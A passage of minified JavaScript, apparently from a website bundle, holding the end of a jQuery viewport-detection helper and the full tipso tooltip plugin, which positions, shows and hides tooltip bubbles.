fold>=$(element).offset().left+settings.threshold+$(element).width()};$.inviewport=function(element,settings){return!$.rightoffold(element,settings)&&!$.leftofbegin(element,settings)&&!$.belowthefold(element,settings)&&!$.abovethetop(element,settings)};$.extend($.expr[":"],{"below-the-fold":function(a){return $.belowthefold(a,{threshold:0})},"above-the-top":function(a){return!$.belowthefold(a,{threshold:0})},"right-of-screen":function(a){return $.rightoffold(a,{threshold:0})},"left-of-screen":function(a){return!$.rightoffold(a,{threshold:0})},"in-viewport":function(a){return $.inviewport(a,{threshold:0})},"above-the-fold":function(a){return!$.belowthefold(a,{threshold:0})},"right-of-fold":function(a){return $.rightoffold(a,{threshold:0})},"left-of-fold":function(a){return!$.rightoffold(a,{threshold:0})}})})(jQuery,window,document);
/*Tooltip Plugin*/
!function(t,o,s,e){function r(o,s){this.element=t(o),this.settings=t.extend({},l,s),this._defaults=l,this._name=d,this._title=this.element.attr("title"),this.mode="hide",this.init()}function i(){var t=o.navigator.msMaxTouchPoints,e="ontouchstart"in s.createElement("div");return t||e?!0:!1}function n(o){var s=o.clone();s.css("visibility","hidden"),t("body").append(s);var e=s.outerHeight();return s.remove(),e}function a(s){var e,r,i,a=s.tooltip(),d=s.element,l=s,f=t(o),p=10;switch(l.settings.position){case"top":r=d.offset().left+d.outerWidth()/2-a.outerWidth()/2,e=d.offset().top-n(a)-p,a.find(".tipso_arrow").css({marginLeft:-8}),e<f.scrollTop()?(e=d.offset().top+d.outerHeight()+p,a.find(".tipso_arrow").css({"border-bottom-color":l.settings.background,"border-top-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass("bottom")):(a.find(".tipso_arrow").css({"border-top-color":l.settings.background,"border-bottom-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass("top"));break;case"bottom":r=d.offset().left+d.outerWidth()/2-a.outerWidth()/2,e=d.offset().top+d.outerHeight()+p,a.find(".tipso_arrow").css({marginLeft:-8}),e+n(a)>f.scrollTop()+f.outerHeight()?(e=d.offset().top-n(a)-p,a.find(".tipso_arrow").css({"border-top-color":l.settings.background,"border-bottom-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass("top")):(a.find(".tipso_arrow").css({"border-bottom-color":l.settings.background,"border-top-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass(l.settings.position));break;case"left":r=d.offset().left-a.outerWidth()-p,e=d.offset().top+d.outerHeight()/2-n(a)/2,a.find(".tipso_arrow").css({marginTop:-8,marginLeft:""}),r<f.scrollLeft()?(r=d.offset().left+d.outerWidth()+p,a.find(".tipso_arrow").css({"border-right-color":l.settings.background,"border-left-color":"transparent","border-top-color":"transparent","border-bottom-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass("right")):(a.find(".tipso_arrow").css({"border-left-color":l.settings.background,"border-right-color":"transparent","border-top-color":"transparent","border-bottom-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass(l.settings.position));break;case"right":r=d.offset().left+d.outerWidth()+p,e=d.offset().top+d.outerHeight()/2-n(a)/2,a.find(".tipso_arrow").css({marginTop:-8,marginLeft:""}),r+p+l.settings.width>f.scrollLeft()+f.outerWidth()?(r=d.offset().left-a.outerWidth()-p,a.find(".tipso_arrow").css({"border-left-color":l.settings.background,"border-right-color":"transparent","border-top-color":"transparent","border-bottom-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass("left")):(a.find(".tipso_arrow").css({"border-right-color":l.settings.background,"border-left-color":"transparent","border-top-color":"transparent","border-bottom-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass(l.settings.position))}r<f.scrollLeft()&&("bottom"==l.settings.position||"top"==l.settings.position)&&(a.find(".tipso_arrow").css({marginLeft:r-8}),r=0),r+l.settings.width>f.outerWidth()&&("bottom"==l.settings.position||"top"==l.settings.position)&&(i=f.outerWidth()-(r+l.settings.width),a.find(".tipso_arrow").css({marginLeft:-i-8,marginTop:""}),r+=i),r<f.scrollLeft()&&("left"==l.settings.position||"right"==l.settings.position)&&(r=d.offset().left+d.outerWidth()/2-a.outerWidth()/2,a.find(".tipso_arrow").css({marginLeft:-8,marginTop:""}),e=d.offset().top-n(a)-p,e<f.scrollTop()?(e=d.offset().top+d.outerHeight()+p,a.find(".tipso_arrow").css({"border-bottom-color":l.settings.background,"border-top-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass("bottom")):(a.find(".tipso_arrow").css({"border-top-color":l.settings.background,"border-bottom-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass("top")),r+l.settings.width>f.outerWidth()&&(i=f.outerWidth()-(r+l.settings.width),a.find(".tipso_arrow").css({marginLeft:-i-8,marginTop:""}),r+=i),r<f.scrollLeft()&&(a.find(".tipso_arrow").css({marginLeft:r-8}),r=0)),r+l.settings.width>f.outerWidth()&&("left"==l.settings.position||"right"==l.settings.position)&&(r=d.offset().left+d.outerWidth()/2-a.outerWidth()/2,a.find(".tipso_arrow").css({marginLeft:-8,marginTop:""}),e=d.offset().top-n(a)-p,e<f.scrollTop()?(e=d.offset().top+d.outerHeight()+p,a.find(".tipso_arrow").css({"border-bottom-color":l.settings.background,"border-top-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass("bottom")):(a.find(".tipso_arrow").css({"border-top-color":l.settings.background,"border-bottom-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),a.removeClass("top bottom left right"),a.addClass("top")),r+l.settings.width>f.outerWidth()&&(i=f.outerWidth()-(r+l.settings.width),a.find(".tipso_arrow").css({marginLeft:-i-8,marginTop:""}),r+=i),r<f.scrollLeft()&&(a.find(".tipso_arrow").css({marginLeft:r-8}),r=0)),a.css({left:r+l.settings.offsetX,top:e+l.settings.offsetY})}var d="tipso",l={speed:400,background:"#55b555",color:"#ffffff",position:"top",width:200,delay:200,offsetX:0,offsetY:0,content:null,ajaxContentUrl:null,useTitle:!0,onBeforeShow:null,onShow:null,onHide:null};t.extend(r.prototype,{init:function(){var o=this,e=this.element;e.addClass("tipso_style").removeAttr("title"),i()?(e.on("click."+d,function(t){"hide"==o.mode?o.show():o.hide(),t.stopPropagation()}),t(s).on("click",function(){"show"==o.mode&&o.hide()})):(e.on("mouseover."+d,function(){o.show()}),e.on("mouseout."+d,function(){o.hide()}))},tooltip:function(){return this.tipso_bubble||(this.tipso_bubble=t('<div class="tipso_bubble"><div class="tipso_content"></div><div class="tipso_arrow"></div></div>')),this.tipso_bubble},show:function(){var s=this.tooltip(),e=this,r=t(o);t.isFunction(e.settings.onBeforeShow)&&e.settings.onBeforeShow(t(this)),s.css({background:e.settings.background,color:e.settings.color,width:e.settings.width}).hide(),s.find(".tipso_content").html(e.content()),a(e),r.resize(function(){a(e)}),e.timeout=o.setTimeout(function(){s.appendTo("body").stop(!0,!0).fadeIn(e.settings.speed,function(){e.mode="show",t.isFunction(e.settings.onShow)&&e.settings.onShow(t(this))})},e.settings.delay)},hide:function(){var s=this,e=this.tooltip();o.clearTimeout(s.timeout),s.timeout=null,e.stop(!0,!0).fadeOut(s.settings.speed,function(){t(this).remove(),t.isFunction(s.settings.onHide)&&"show"==s.mode&&s.settings.onHide(t(this)),s.mode="hide"})},destroy:function(){var t=this.element;t.off("."+d),t.removeData(d),t.removeClass("tipso_style").attr("title",this._title)},content:function(){var o,s=this.element,e=this,r=this._title;return o=e.settings.ajaxContentUrl?t.ajax({type:"GET",url:e.settings.ajaxContentUrl,async:!1}).responseText:e.settings.content?e.settings.content:e.settings.useTitle===!0?r:s.data("tipso")},update:function(t,o){var s=this;return o?void(s.settings[t]=o):s.settings[t]}}),t[d]=t.fn[d]=function(o){var s=arguments;if(o===e||"object"==typeof o)return this instanceof t||t.extend(l,o),this.each(function(){t.data(this,"plugin_"+d)||t.data(this,"plugin_"+d,new r(this,o))});if("string"==typeof o&&"_"!==o[0]&&"init"!==o){var i;return this.each(function(){var e=t.data(this,"plugin_"+d);e||(e=t.data(this,"plugin_"+d,new r(this,o))),e instanceof r&&"function"==typeof e[o]&&(i=e[o].apply(e,Array.prototype.slice.call(s,1))),"destroy"===o&&t.data(this,"plugin_"+d,null)}),i!==e?i:this}}}(jQuery,window,document);